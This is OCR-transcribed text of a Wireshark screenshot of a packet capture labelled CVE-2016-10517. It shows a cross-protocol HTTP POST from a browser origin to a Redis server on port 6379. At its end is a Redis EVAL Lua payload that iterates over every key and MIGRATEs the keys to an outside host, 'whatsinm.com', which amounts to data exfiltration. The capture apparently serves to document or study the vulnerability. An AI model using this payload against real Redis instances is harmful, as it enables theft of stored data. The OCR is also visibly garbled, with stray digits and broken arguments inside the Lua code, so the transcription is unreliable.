 CVE-2016-10517.pcap
文件(F) 编辑(E) 视图(V) 跳转(G) 捕获(C) 分析(A) 统计(S) 电话(Y) 无线(W) 工具(T) 帮助(H)
tcp.stream eq 0 表达式… +
No. Time Source Destination Protocol Length Info
1 0.000000 172.20.64.132 10.251.0.36 TCP 66 52422 → 6379 [SYN] Seq=0 W
2 0.002162 10.251.0.36 172.20.64.132 TCP 66 6379 → 52422 [SYN, ACK] Seq
3 0.002272 172.20.64.132 10.251.0.36 TCP 54 52422 → 6379 [ACK] Seq=1 Ac
4 0.014892 172.20.64.132 10.251.0.36 HTTP 551 POST / HTTP/1.1 Continuatio
5 0.016720 10.251.0.36 172.20.64.132 TCP 60 6379 → 52422 [ACK] Seq=1 Ac
6 0.095005 10.251.0.36 172.20.64.132 TCP 60 6379 → 52422 [FIN, ACK] Seq
7 0.095073 172.20.64.132 10.251.0.36 TCP 54 52422 → 6379 [ACK] Seq=498
8 0.096775 172.20.64.132 10.251.0.36 TCP 54 52422 → 6379 [FIN, ACK] Seq
9 0.098909 10.251.0.36 172.20.64.132 TCP 60 6379 → 52422 [ACK] Seq=2 Ac
Wireshark · 追踪 TCP 流 (tcp.stream eq 0) · CVE-2016-10517.pcap
POST / HTTP/1.1
Host: localhost: 6379
User-Agent: Mozilla/5.0 (Macintos; Intel Mac oS 10.12; rv: 50.0)
Gecko/20100101 Firefox/50.0
Accept:*/*
Accept-Language: en-0s, en;g=0.5
Accept-Encoding: gzip, deflate
referer: http: //localhost: 8000/
Content-Type: application/x-www-form-urlencoded; charset=UTF-8
Content-Length: 110
origin: http: //localhost: 8000
Connection: close
EVAL 'for k, v in pairs(redis. call("KEYS", "*") do 4 redis.pcall("MIGRATE","whatsinm.com"11111 5 v0,200)end'0